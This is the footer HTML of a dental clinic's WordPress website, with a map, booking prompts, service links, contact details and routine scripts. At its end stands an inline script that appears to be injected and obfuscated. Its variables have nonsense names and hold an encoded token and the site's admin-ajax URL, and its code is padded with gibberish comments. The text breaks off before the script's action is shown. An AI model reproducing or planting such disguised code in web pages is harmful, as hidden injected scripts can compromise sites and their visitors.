			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb4cb8 elementor-widget elementor-widget-image" data-id="2fb4cb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://goo.gl/maps/BFek3BbbJaLH4tkw6" target="_blank">
							<img width="144" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20116'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3398" alt="Google Customer Rating 4.9/5" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/google-review.jpg" /><noscript><img loading="lazy" width="144" height="116" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/google-review.jpg" class="attachment-large size-large wp-image-3398" alt="Google Customer Rating 4.9/5" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1f4690 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1f4690" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155fcd8" data-id="155fcd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97adfe8 elementor-widget elementor-widget-html" data-id="97adfe8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="about:blank" width="100%" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2805.4455868637046!2d-75.83918228444742!3d45.31962387909944!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xec3f06b930611fe7!2sFamily%20Dentist%20Bells%20Corners!5e0!3m2!1sen!2sin!4v1651289792299!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2805.4455868637046!2d-75.83918228444742!3d45.31962387909944!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xec3f06b930611fe7!2sFamily%20Dentist%20Bells%20Corners!5e0!3m2!1sen!2sin!4v1651289792299!5m2!1sen!2sin" width="100%" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34158bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34158bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fdd02a" data-id="0fdd02a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5998a3e8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5998a3e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6eb21e" data-id="1c6eb21e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bddd13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bddd13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-461d904" data-id="461d904" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6956b48b elementor-widget elementor-widget-heading" data-id="6956b48b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Schedule Your Appointment Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-69f0f9f0 elementor-widget elementor-widget-text-editor" data-id="69f0f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Schedule your appointment today from the comfort of your home! Click the booking button or call our office at <a href="tel:613-421-2222"><span class="elementor-icon-list-text">613-421-2222</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db92c19" data-id="db92c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49def92 elementor-align-right elementor-mobile-align-center elementor-hidden-mobile book-appointment elementor-widget elementor-widget-button" data-id="49def92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-shrink" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK APPOINTMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10ff081c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ff081c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e150f48" data-id="5e150f48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1797d187 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1797d187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77da22d0" data-id="77da22d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73bb4da elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="73bb4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Family Dental Services</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-97adde7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97adde7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a28073" data-id="7a28073" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0948fce elementor-widget elementor-widget-image" data-id="0948fce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bellscornersdentalstudio.com/">
							<img width="800" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20169'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7996" alt="Bells Corners Dental Studio Logo" data-lazy-srcset="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-1024x216.png 1024w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-300x63.png 300w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-768x162.png 768w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo.png 1201w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-1024x216.png" /><noscript><img loading="lazy" width="800" height="169" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-1024x216.png" class="attachment-large size-large wp-image-7996" alt="Bells Corners Dental Studio Logo" srcset="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-1024x216.png 1024w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-300x63.png 300w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo-768x162.png 768w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/bells-corners-dental-studio-logo.png 1201w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1802c23 white-text elementor-widget elementor-widget-text-editor" data-id="1802c23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Bells Corners Dental Studio, our goal is to take care of you and your family in the most comfortable and convenient way possible.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-de2c7d9" data-id="de2c7d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94df918 elementor-hidden-desktop elementor-hidden-tablet white-text elementor-widget elementor-widget-heading" data-id="94df918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Family Dental Services</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1d1fc1d elementor-widget elementor-widget-spacer" data-id="1d1fc1d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f519e98 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f519e98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/invisalign-clear-aligners/">

											<span class="elementor-icon-list-text">Invisalign Clear Aligners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/general-dentistry/">

											<span class="elementor-icon-list-text">General Dentistry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/cosmetic-dentistry/">

											<span class="elementor-icon-list-text">Cosmetic Dentistry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/guided-biofilm-therapy/">

											<span class="elementor-icon-list-text">Guided Biofilm Therapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/professional-teeth-whitening/">

											<span class="elementor-icon-list-text">Teeth Whitening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/root-canal-treatment/">

											<span class="elementor-icon-list-text">Root Canal Treatment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/dental-implants/">

											<span class="elementor-icon-list-text">Dental Implants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2735ff" data-id="e2735ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cbe052 elementor-widget elementor-widget-spacer" data-id="1cbe052" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ace7341 elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ace7341" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/dental-veneers/">

											<span class="elementor-icon-list-text">Dental Veneers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/custom-oral-appliances/">

											<span class="elementor-icon-list-text">Custom Oral Appliances</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/dental-extractions/">

											<span class="elementor-icon-list-text">Dental Extractions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/smile-makeovers/">

											<span class="elementor-icon-list-text">Smile Makeovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/sedation-dentistry/">

											<span class="elementor-icon-list-text">Sedation Dentistry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/emergency-dentistry/">

											<span class="elementor-icon-list-text">Emergency Dentistry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/pediatric-dentistry/">

											<span class="elementor-icon-list-text">Pediatric Dentistry</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f662b83" data-id="f662b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1881ae elementor-widget elementor-widget-heading" data-id="c1881ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get in Touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f80962c e-grid-align-left elementor-shape-circle e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f80962c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/familydentistbellscorners/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1491259" href="https://www.instagram.com/bellscornersdentalstudio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-528beee" href="https://www.youtube.com/channel/UCq0CvDfNQcf1Uwv8H89FOew" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1411ec76 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1411ec76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-19cf2947" data-id="19cf2947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7f9be1 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e7f9be1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/patients-info/">

											<span class="elementor-icon-list-text">Patients Info</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/dentist-nepean/">

											<span class="elementor-icon-list-text">Dentist Nepean</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/dentist-kanata-on/">

											<span class="elementor-icon-list-text">Dentist Kanata</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/dentist-barrhaven-on/">

											<span class="elementor-icon-list-text">Dentist Barrhaven</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/covid-update/">

											<span class="elementor-icon-list-text">COVID Updates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/sitemap-2/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/town-resources/">

											<span class="elementor-icon-list-text">Town Resources</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c0410f elementor-tablet-align-center elementor-mobile-align-center elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c0410f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">2150 Robertson Road, Unit 9, Nepean, ON K2H 9S1</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:reception@bellscornersdentalstudio.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">reception@bellscornersdentalstudio.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@bellscornersdentalstudio.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@bellscornersdentalstudio.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:613-421-2222">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call/Text 613-421-2222</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-22d0685 white-text elementor-widget elementor-widget-text-editor" data-id="22d0685" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©2025 Bells Corners Dental Studio <a style="text-decoration: underline;" href="https://mysocialpractice.com/dental-websites/" target="_blank" rel="noopener">Dental Website Design</a> by <a style="text-decoration: underline;" href="https://mysocialpractice.com/" target="_blank" rel="noopener">My Social Practice</a> | <a style="text-decoration: underline;" href="/privacy-policy">Notice of Privacy Practice</a>  | <a style="text-decoration: underline;" href="/accessibility">Accessibility Notice</a>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b365153 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b365153" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bf2dff2" data-id="bf2dff2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ee0ff elementor-fixed elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="74ee0ff" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="widget" data-elementor-id="8066" class="elementor elementor-8066" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-8066 elementor-align-center elementor-mobile-align-center book-appointment elementor-widget elementor-widget-button" data-id="8066" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-shrink" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 13: Flex -->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/flexBook.js?ver=1763589871" data-rocket-defer defer></script>
<!-- /end HFCM by 99 Robots -->
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<style id='wp-block-image-inline-css'></style>
<style id='wp-block-paragraph-inline-css'></style>

<style id='global-styles-inline-css'></style>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.bellscornersdentalstudio.com/?qxiqin=56x5","reactor_supertypescriptive":"oXp3ClvfAUjHc0qqgDgpUkphQ3F1cWRRSzNvemloaHdYV1VwY2c9PQ==","autoreacting_sass":"https://www.bellscornersdentalstudio.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"d5f950e5a2"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script type="rocketlazyloadscript" id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
